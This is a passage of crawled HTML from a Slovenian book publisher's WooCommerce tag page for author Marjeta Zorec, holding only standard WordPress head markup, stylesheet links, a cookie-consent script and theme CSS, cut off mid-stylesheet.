

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/oznaka-izdelka/marjeta-zorec/?layout=grid
body_size: 25665
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Marjeta Zorec &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Marjeta Zorec Tag Vir" href="https://zalozbakarantanija.si/oznaka-izdelka/marjeta-zorec/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 